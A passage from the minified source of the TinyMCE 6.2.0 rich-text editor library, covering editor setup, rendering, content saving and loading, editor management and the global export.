false."},default:[{start:"*",end:"*",format:"italic"},{start:"**",end:"**",format:"bold"},{start:"#",format:"h1"},{start:"##",format:"h2"},{start:"###",format:"h3"},{start:"####",format:"h4"},{start:"#####",format:"h5"},{start:"######",format:"h6"},{start:"1. ",cmd:"InsertOrderedList"},{start:"* ",cmd:"InsertUnorderedList"},{start:"- ",cmd:"InsertUnorderedList"}]}),t("text_patterns_lookup",{processor:e=>{return w(e)?{value:(t=e,e=>{const n=t(e);return Ii(n)}),valid:!0}:{valid:!1,message:"Must be a single function"};var t},default:e=>[]}),t("noneditable_class",{processor:"string",default:"mceNonEditable"}),t("editable_class",{processor:"string",default:"mceEditable"}),t("noneditable_regexp",{processor:e=>k(e,ji)?{value:e,valid:!0}:ji(e)?{value:[e],valid:!0}:{valid:!1,message:"Must be a RegExp or an array of RegExp."},default:[]}),t("table_tab_navigation",{processor:"boolean",default:!0}),e.on("ScriptsLoaded",(()=>{t("directionality",{processor:"string",default:la.isRtl()?"rtl":void 0}),t("placeholder",{processor:"string",default:zi.getAttrib(e.getElement(),"placeholder")})}))})(o);const s=this.options.get;s("deprecation_warnings")&&((e,t)=>{((e,t)=>{const n=Ky(e),o=Gy(t),r=o.length>0,s=n.length>0,a="mobile"===t.theme;if(r||s||a){const e="\n- ",t=a?`\n\nThemes:${e}mobile`:"",i=r?`\n\nPlugins:${e}${o.join(e)}`:"",l=s?`\n\nOptions:${e}${n.join(e)}`:"";console.warn("The following deprecated features are currently enabled and have been removed in TinyMCE 6.0. These features will no longer work and should be removed from the TinyMCE configuration. See https://www.tiny.cloud/docs/tinymce/6/migration-from-5x/ for more information."+t+i+l)}})(e,t)})(t,r);const a=s("suffix");a&&(n.suffix=a),this.suffix=n.suffix;const i=s("base_url");i&&n._setBaseUrl(i),this.baseUri=n.baseURI;const l=pl(o);l&&(oa.ScriptLoader._setReferrerPolicy(l),ta.DOM.styleSheetLoader._setReferrerPolicy(l)),da.languageLoad=s("language_load"),da.baseURL=n.baseURL,this.setDirty(!1),this.documentBaseURI=new qv(Ki(o),{base_uri:this.baseUri}),this.baseURI=this.baseUri,this.inline=zl(o),this.hasVisual=Jl(o),this.shortcuts=new gA(this),this.editorCommands=new UR(this),FR(this);const d=s("cache_suffix");d&&(Nt.cacheSuffix=d.replace(/^[\?\&]+/,"")),this.ui={registry:pA(),styleSheetLoader:void 0,show:S,hide:S,setEnabled:S,isEnabled:L},this.mode=(e=>{const t=ra("design"),n=ra({design:{activate:S,deactivate:S,editorReadOnly:!1},readonly:{activate:S,deactivate:S,editorReadOnly:!0}});return(e=>{e.serializer?qR(e):e.on("PreInit",(()=>{qR(e)}))})(e),(e=>{e.on("ShowCaret",(t=>{VR(e)&&t.preventDefault()})),e.on("ObjectSelected",(t=>{VR(e)&&t.preventDefault()}))})(e),{isReadOnly:()=>VR(e),set:o=>((e,t,n,o)=>{if(o!==n.get()){if(!xe(t,o))throw new Error(`Editor mode '${o}' is invalid`);e.initialized?lA(e,n,t,o):e.on("init",(()=>lA(e,n,t,o)))}})(e,n.get(),t,o),get:()=>t.get(),register:(e,t)=>{n.set(((e,t,n)=>{if(j(iA,t))throw new Error(`Cannot override default mode ${t}`);return{...e,[t]:{...n,deactivate:()=>{try{n.deactivate()}catch(e){console.error(`problem while deactivating editor mode ${t}:`,e)}}}}})(n.get(),e,t))}}})(o),n.dispatch("SetupEditor",{editor:this});const c=nd(o);w(c)&&c.call(o,o)}render(){(e=>{const t=e.id;la.setCode(hl(e));const n=()=>{fR.unbind(window,"ready",n),e.render()};if(!qs.Event.domLoaded)return void fR.bind(window,"ready",n);if(!e.getElement())return;const o=mn(e.getElement()),r=Xt(o);e.on("remove",(()=>{q(o.dom.attributes,(e=>Yt(o,e.name))),qt(o,r)})),e.ui.styleSheetLoader=((e,t)=>Jo.forElement(e,{contentCssCors:Gl(t),referrerPolicy:pl(t)}))(o,e),zl(e)?e.inline=!0:(e.orgVisibility=e.getElement().style.visibility,e.getElement().style.visibility="hidden");const s=e.getElement().form||fR.getParent(t,"form");s&&(e.formElement=s,jl(e)&&!No(e.getElement())&&(fR.insertAfter(fR.create("input",{type:"hidden",name:t}),t),e.hasHiddenInput=!0),e.formEventDelegate=t=>{e.dispatch(t.type,t)},fR.bind(s,"submit reset",e.formEventDelegate),e.on("reset",(()=>{e.resetContent()})),!Hl(e)||s.submit.nodeType||s.submit.length||s._mceOldSubmit||(s._mceOldSubmit=s.submit,s.submit=()=>(e.editorManager.triggerSave(),e.setDirty(!1),s._mceOldSubmit(s)))),e.windowManager=lC(e),e.notificationManager=sC(e),(e=>"xml"===e.options.get("encoding"))(e)&&e.on("GetContent",(e=>{e.save&&(e.content=fR.encode(e.content))})),$l(e)&&e.on("submit",(()=>{e.initialized&&e.save()})),Vl(e)&&(e._beforeUnload=()=>{!e.initialized||e.destroyed||e.isHidden()||e.save({format:"raw",no_events:!0,set_dirty:!1})},e.editorManager.on("BeforeUnload",e._beforeUnload)),e.editorManager.add(e),hR(e,e.suffix)})(this)}focus(e){this.execCommand("mceFocus",!1,e)}hasFocus(){return If(this)}translate(e){return la.translate(e)}getParam(e,t,n){const o=this.options;return o.isRegistered(e)||(C(n)?o.register(e,{processor:n,default:t}):o.register(e,{processor:L,default:t})),o.isSet(e)||v(t)?o.get(e):t}hasPlugin(e,t){return!(!j(Yl(this),e)||t&&void 0===aC.get(e))}nodeChanged(e){this._nodeChangeDispatcher.nodeChanged(e)}addCommand(e,t,n){this.editorCommands.addCommand(e,t,n)}addQueryStateHandler(e,t,n){this.editorCommands.addQueryStateHandler(e,t,n)}addQueryValueHandler(e,t,n){this.editorCommands.addQueryValueHandler(e,t,n)}addShortcut(e,t,n,o){this.shortcuts.add(e,t,n,o)}execCommand(e,t,n,o){return this.editorCommands.execCommand(e,t,n,o)}queryCommandState(e){return this.editorCommands.queryCommandState(e)}queryCommandValue(e){return this.editorCommands.queryCommandValue(e)}queryCommandSupported(e){return this.editorCommands.queryCommandSupported(e)}show(){const e=this;e.hidden&&(e.hidden=!1,e.inline?e.getBody().contentEditable="true":(hA.show(e.getContainer()),hA.hide(e.id)),e.load(),e.dispatch("show"))}hide(){const e=this;e.hidden||(e.save(),e.inline?(e.getBody().contentEditable="false",e===e.editorManager.focusedEditor&&(e.editorManager.focusedEditor=null)):(hA.hide(e.getContainer()),hA.setStyle(e.id,"display",e.orgDisplay)),e.hidden=!0,e.dispatch("hide"))}isHidden(){return this.hidden}setProgressState(e,t){this.dispatch("ProgressState",{state:e,time:t})}load(e={}){const t=this,n=t.getElement();if(t.removed)return"";if(n){const o={...e,load:!0},r=No(n)?n.value:n.innerHTML,s=t.setContent(r,o);return o.no_events||t.dispatch("LoadContent",{...o,element:n}),s}return""}save(e={}){const t=this;let n=t.getElement();if(!n||!t.initialized||t.removed)return"";const o={...e,save:!0,element:n};let r=t.getContent(o);const s={...o,content:r};if(s.no_events||t.dispatch("SaveContent",s),"raw"===s.format&&t.dispatch("RawSaveContent",s),r=s.content,No(n))n.value=r;else{!e.is_removing&&t.inline||(n.innerHTML=r);const o=hA.getParent(t.id,"form");o&&vA(o.elements,(e=>e.name!==t.id||(e.value=r,!1)))}return s.element=o.element=n=null,!1!==s.set_dirty&&t.setDirty(!1),r}setContent(e,t){return Vy(this,e,t)}getContent(e){return((e,t={})=>{const n=((e,t)=>({...e,format:t,get:!0,getInner:!0}))(t,t.format?t.format:"html");return ty(e,n).fold(R,(t=>{const n=((e,t)=>Dy(e).editor.getContent(t))(e,t);return ny(e,n,t)}))})(this,e)}insertContent(e,t){t&&(e=bA({content:e},t)),this.execCommand("mceInsertContent",!1,e)}resetContent(e){void 0===e?Vy(this,this.startContent,{format:"raw"}):Vy(this,e),this.undoManager.reset(),this.setDirty(!1),this.nodeChanged()}isDirty(){return!this.isNotDirty}setDirty(e){const t=!this.isNotDirty;this.isNotDirty=!e,e&&e!==t&&this.dispatch("dirty")}getContainer(){const e=this;return e.container||(e.container=e.editorContainer||hA.get(e.id+"_parent")),e.container}getContentAreaContainer(){return this.contentAreaContainer}getElement(){return this.targetElm||(this.targetElm=hA.get(this.id)),this.targetElm}getWin(){const e=this;if(!e.contentWindow){const t=e.iframeElement;t&&(e.contentWindow=t.contentWindow)}return e.contentWindow}getDoc(){const e=this;if(!e.contentDocument){const t=e.getWin();t&&(e.contentDocument=t.document)}return e.contentDocument}getBody(){var e,t;const n=this.getDoc();return null!==(t=null!==(e=this.bodyElement)&&void 0!==e?e:null==n?void 0:n.body)&&void 0!==t?t:null}convertURL(e,t,n){const o=this,r=o.options.get,s=rd(o);return w(s)?s.call(o,e,n,!0,t):!r("convert_urls")||"link"===n||f(n)&&"LINK"===n.nodeName||0===e.indexOf("file:")||0===e.length?e:r("relative_urls")?o.documentBaseURI.toRelative(e):e=o.documentBaseURI.toAbsolute(e,r("remove_script_host"))}addVisual(e){((e,t)=>{((e,t)=>{Py(e).editor.addVisual(t)})(e,t)})(this,e)}remove(){(e=>{if(!e.removed){const{_selectionOverrides:t,editorUpload:n}=e,o=e.getBody(),r=e.getElement();o&&e.save({is_removing:!0}),e.removed=!0,e.unbindAllNativeEvents(),e.hasHiddenInput&&C(null==r?void 0:r.nextSibling)&&Yy.remove(r.nextSibling),(e=>{e.dispatch("remove")})(e),e.editorManager.remove(e),!e.inline&&o&&(e=>{Yy.setStyle(e.id,"display",e.orgDisplay)})(e),(e=>{e.dispatch("detach")})(e),Yy.remove(e.getContainer()),Xy(t),Xy(n),e.destroy()}})(this)}destroy(e){((e,t)=>{const{selection:n,dom:o}=e;e.destroyed||(t||e.removed?(t||(e.editorManager.off("beforeunload",e._beforeUnload),e.theme&&e.theme.destroy&&e.theme.destroy(),Xy(n),Xy(o)),(e=>{const t=e.formElement;t&&(t._mceOldSubmit&&(t.submit=t._mceOldSubmit,delete t._mceOldSubmit),Yy.unbind(t,"submit reset",e.formEventDelegate))})(e),(e=>{const t=e;t.contentAreaContainer=t.formElement=t.container=t.editorContainer=null,t.bodyElement=t.contentDocument=t.contentWindow=null,t.iframeElement=t.targetElm=null;const n=e.selection;if(n){const e=n.dom;t.selection=n.win=n.dom=e.doc=null}})(e),e.destroyed=!0):e.remove())})(this,e)}uploadImages(){return this.editorUpload.uploadImages()}_scanForImages(){return this.editorUpload.scanForImages()}}const CA=ta.DOM,wA=Tt.each;let xA,kA=!1,SA=[];const _A=e=>{const t=e.type;wA(AA.get(),(n=>{switch(t){case"scroll":n.dispatch("ScrollWindow",e);break;case"resize":n.dispatch("ResizeWindow",e)}}))},EA=e=>{if(e!==kA){const t=ta.DOM;e?(t.bind(window,"resize",_A),t.bind(window,"scroll",_A)):(t.unbind(window,"resize",_A),t.unbind(window,"scroll",_A)),kA=e}},NA=e=>{const t=SA;return SA=K(SA,(t=>e!==t)),AA.activeEditor===e&&(AA.activeEditor=SA.length>0?SA[0]:null),AA.focusedEditor===e&&(AA.focusedEditor=null),t.length!==SA.length},RA="CSS1Compat"!==document.compatMode,AA={...XR,baseURI:null,baseURL:null,defaultOptions:{},documentBaseURL:null,suffix:null,majorVersion:"6",minorVersion:"2.0",releaseDate:"2022-09-08",i18n:la,activeEditor:null,focusedEditor:null,setup(){const e=this;let t="",n="",o=qv.getDocumentBaseUrl(document.location);/^[^:]+:\/\/\/?[^\/]+\//.test(o)&&(o=o.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,""),/[\/\\]$/.test(o)||(o+="/"));const r=window.tinymce||window.tinyMCEPreInit;if(r)t=r.base||r.baseURL,n=r.suffix;else{const e=document.getElementsByTagName("script");for(let o=0;o<e.length;o++){const r=e[o].src||"";if(""===r)continue;const s=r.substring(r.lastIndexOf("/"));if(/tinymce(\.full|\.jquery|)(\.min|\.dev|)\.js/.test(r)){-1!==s.indexOf(".min")&&(n=".min"),t=r.substring(0,r.lastIndexOf("/"));break}}if(!t&&document.currentScript){const e=document.currentScript.src;-1!==e.indexOf(".min")&&(n=".min"),t=e.substring(0,e.lastIndexOf("/"))}}var s;e.baseURL=new qv(o).toAbsolute(t),e.documentBaseURL=o,e.baseURI=new qv(e.baseURL),e.suffix=n,(s=e).on("AddEditor",O(Df,s)),s.on("RemoveEditor",O(Pf,s))},overrideDefaults(e){const t=e.base_url;t&&this._setBaseUrl(t);const n=e.suffix;n&&(this.suffix=n),this.defaultOptions=e;const o=e.plugin_base_urls;void 0!==o&&fe(o,((e,t)=>{da.PluginManager.urls[t]=e}))},init(e){const t=this;let n;const o=Tt.makeMap("area base basefont br col frame hr img input isindex link meta param embed source wbr track colgroup option table tbody tfoot thead tr th td script noscript style textarea video audio iframe object menu"," ");let r=e=>{n=e};const s=()=>{let n=0;const a=[];let i;CA.unbind(window,"ready",s),(n=>{const o=e.onpageload;o&&o.apply(t,[])})(),i=((e,t)=>{const n=[],o=w(t)?e=>H(n,(n=>t(n,e))):e=>j(n,e);for(let t=0,r=e.length;t<r;t++){const r=e[t];o(r)||n.push(r)}return n})((e=>Nt.browser.isIE()||Nt.browser.isEdge()?(fC("TinyMCE does not support the browser you are using. For a list of supported browsers please see: https://www.tiny.cloud/docs/tinymce/6/support/#supportedwebbrowsers"),[]):RA?(fC("Failed to initialize the editor as the document is not in standards mode. TinyMCE requires standards mode."),[]):m(e.selector)?CA.select(e.selector):C(e.target)?[e.target]:[])(e)),Tt.each(i,(e=>{var n;(n=t.get(e.id))&&n.initialized&&!(n.getContainer()||n.getBody()).parentNode&&(NA(n),n.unbindAllNativeEvents(),n.destroy(!0),n.removed=!0)})),i=Tt.grep(i,(e=>!t.get(e.id))),0===i.length?r([]):wA(i,(s=>{((e,t)=>e.inline&&t.tagName.toLowerCase()in o)(e,s)?fC("Could not initialize inline editor on invalid inline target element",s):((e,o,s)=>{const l=new yA(e,o,t);a.push(l),l.on("init",(()=>{++n===i.length&&r(a)})),l.targetElm=l.targetElm||s,l.render()})((e=>{let t=e.id;return t||(t=we(e,"name").filter((e=>!CA.get(e))).getOrThunk(CA.uniqueId),e.setAttribute("id",t)),t})(s),e,s)}))};return CA.bind(window,"ready",s),new Promise((e=>{n?e(n):r=t=>{e(t)}}))},get(e){return 0===arguments.length?SA.slice(0):m(e)?Q(SA,(t=>t.id===e)).getOr(null):x(e)&&SA[e]?SA[e]:null},add(e){const t=this,n=t.get(e.id);return n===e||(null===n&&SA.push(e),EA(!0),t.activeEditor=e,t.dispatch("AddEditor",{editor:e}),xA||(xA=e=>{const n=t.dispatch("BeforeUnload");if(n.returnValue)return e.preventDefault(),e.returnValue=n.returnValue,n.returnValue},window.addEventListener("beforeunload",xA))),e},createEditor(e,t){return this.add(new yA(e,t,this))},remove(e){const t=this;let n;if(e){if(!m(e))return n=e,h(t.get(n.id))?null:(NA(n)&&t.dispatch("RemoveEditor",{editor:n}),0===SA.length&&window.removeEventListener("beforeunload",xA),n.remove(),EA(SA.length>0),n);wA(CA.select(e),(e=>{n=t.get(e.id),n&&t.remove(n)}))}else for(let e=SA.length-1;e>=0;e--)t.remove(SA[e])},execCommand(e,t,n){var o;const r=this,s=f(n)?null!==(o=n.id)&&void 0!==o?o:n.index:n;switch(e){case"mceAddEditor":if(!r.get(s)){const e=n.options;new yA(s,e,r).render()}return!0;case"mceRemoveEditor":{const e=r.get(s);return e&&e.remove(),!0}case"mceToggleEditor":{const e=r.get(s);return e?(e.isHidden()?e.show():e.hide(),!0):(r.execCommand("mceAddEditor",!1,n),!0)}}return!!r.activeEditor&&r.activeEditor.execCommand(e,t,n)},triggerSave:()=>{wA(SA,(e=>{e.save()}))},addI18n:(e,t)=>{la.add(e,t)},translate:e=>la.translate(e),setActive(e){const t=this.activeEditor;this.activeEditor!==e&&(t&&t.dispatch("deactivate",{relatedTarget:e}),e.dispatch("activate",{relatedTarget:t})),this.activeEditor=e},_setBaseUrl(e){this.baseURL=new qv(this.documentBaseURL).toAbsolute(e.replace(/\/+$/,"")),this.baseURI=new qv(this.baseURL)}};AA.setup();const OA=(()=>{const e=ua();return{FakeClipboardItem:e=>({items:e,types:ue(e),getType:t=>we(e,t).getOrUndefined()}),write:t=>{e.set(t)},read:()=>e.get().getOrUndefined(),clear:e.clear}})(),TA=Math.min,BA=Math.max,DA=Math.round,PA=(e,t,n)=>{let o=t.x,r=t.y;const s=e.w,a=e.h,i=t.w,l=t.h,d=(n||"").split("");return"b"===d[0]&&(r+=l),"r"===d[1]&&(o+=i),"c"===d[0]&&(r+=DA(l/2)),"c"===d[1]&&(o+=DA(i/2)),"b"===d[3]&&(r-=a),"r"===d[4]&&(o-=s),"c"===d[3]&&(r-=DA(a/2)),"c"===d[4]&&(o-=DA(s/2)),LA(o,r,s,a)},LA=(e,t,n,o)=>({x:e,y:t,w:n,h:o}),MA={inflate:(e,t,n)=>LA(e.x-t,e.y-n,e.w+2*t,e.h+2*n),relativePosition:PA,findBestRelativePosition:(e,t,n,o)=>{for(let r=0;r<o.length;r++){const s=PA(e,t,o[r]);if(s.x>=n.x&&s.x+s.w<=n.w+n.x&&s.y>=n.y&&s.y+s.h<=n.h+n.y)return o[r]}return null},intersect:(e,t)=>{const n=BA(e.x,t.x),o=BA(e.y,t.y),r=TA(e.x+e.w,t.x+t.w),s=TA(e.y+e.h,t.y+t.h);return r-n<0||s-o<0?null:LA(n,o,r-n,s-o)},clamp:(e,t,n)=>{let o=e.x,r=e.y,s=e.x+e.w,a=e.y+e.h;const i=t.x+t.w,l=t.y+t.h,d=BA(0,t.x-o),c=BA(0,t.y-r),u=BA(0,s-i),m=BA(0,a-l);return o+=d,r+=c,n&&(s+=d,a+=c,o-=u,r-=m),s-=u,a-=m,LA(o,r,s-o,a-r)},create:LA,fromClientRect:e=>LA(e.left,e.top,e.width,e.height)},IA=(()=>{const e={},t={};return{load:(n,o)=>{const r=`Script at URL "${o}" failed to load`,s=`Script at URL "${o}" did not call \`tinymce.Resource.add('${n}', data)\` within 1 second`;if(void 0!==e[n])return e[n];{const a=new Promise(((e,a)=>{const i=((e,t,n=1e3)=>{let o=!1,r=null;const s=e=>(...t)=>{o||(o=!0,null!==r&&(clearTimeout(r),r=null),e.apply(null,t))},a=s(e),i=s(t);return{start:(...e)=>{o||null!==r||(r=setTimeout((()=>i.apply(null,e)),n))},resolve:a,reject:i}})(e,a);t[n]=i.resolve,oa.ScriptLoader.loadScript(o).then((()=>i.start(s)),(()=>i.reject(r)))}));return e[n]=a,a}},add:(n,o)=>{void 0!==t[n]&&(t[n](o),delete t[n]),e[n]=Promise.resolve(o)},unload:t=>{delete e[t]}}})();let FA;try{const e="__storage_test__";FA=window.localStorage,FA.setItem(e,e),FA.removeItem(e)}catch(e){FA=(()=>{let e={},t=[];const n={getItem:t=>e[t]||null,setItem:(n,o)=>{t.push(n),e[n]=String(o)},key:e=>t[e],removeItem:n=>{t=t.filter((e=>e===n)),delete e[n]},clear:()=>{t=[],e={}},length:0};return Object.defineProperty(n,"length",{get:()=>t.length,configurable:!1,enumerable:!1}),n})()}const UA={geom:{Rect:MA},util:{Delay:Af,Tools:Tt,VK:bm,URI:qv,EventDispatcher:GR,Observable:XR,I18n:la,LocalStorage:FA,ImageUploader:e=>{const t=bC(),n=wC(e,t);return{upload:(t,o=!0)=>n.upload(t,o?CC(e):void 0)}}},dom:{EventUtils:qs,TreeWalker:Zo,TextSeeker:Ta,DOMUtils:ta,ScriptLoader:oa,RangeUtils:Ym,Serializer:$y,StyleSheetLoader:Qo,ControlSelection:xm,BookmarkManager:dm,Selection:zy,Event:qs.Event},html:{Styles:Ms,Entities:xs,Node:Zf,Schema:Ls,DomParser:Zv,Writer:ag,Serializer:ig},Env:Nt,AddOnManager:da,Annotator:lm,Formatter:DC,UndoManager:LC,EditorCommands:UR,WindowManager:lC,NotificationManager:sC,EditorObservable:nA,Shortcuts:gA,Editor:yA,FocusManager:Rf,EditorManager:AA,DOM:ta.DOM,ScriptLoader:oa.ScriptLoader,PluginManager:aC,ThemeManager:iC,ModelManager:Jy,IconManager:Qy,Resource:IA,FakeClipboard:OA,trim:Tt.trim,isArray:Tt.isArray,is:Tt.is,toArray:Tt.toArray,makeMap:Tt.makeMap,each:Tt.each,map:Tt.map,grep:Tt.grep,inArray:Tt.inArray,extend:Tt.extend,walk:Tt.walk,resolve:Tt.resolve,explode:Tt.explode,_addCacheSuffix:Tt._addCacheSuffix},zA=Tt.extend(AA,UA);(e=>{window.tinymce=e,window.tinyMCE=e})(zA),(e=>{if("object"==typeof module)try{module.exports=e}catch(e){}})(zA)}();